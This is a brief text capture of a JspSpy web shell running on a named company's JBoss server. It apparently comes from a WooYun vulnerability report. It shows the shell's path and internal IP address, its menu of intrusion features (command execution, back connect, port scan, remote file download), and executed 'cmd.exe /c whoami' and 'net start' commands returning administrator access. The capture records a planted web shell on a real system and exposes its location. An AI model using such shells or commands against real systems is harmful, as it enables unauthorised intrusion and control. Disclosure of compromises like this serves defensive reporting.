 JspSpy Codz By - Ninty
dms.essilorchina.com:7001/aqcs/test614.jsp
dms.essilorchina.com:7001 (172.29.172.85)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA-edmsii/server/default/./deploy/management/aqcs.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
cnls1008\administrator
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org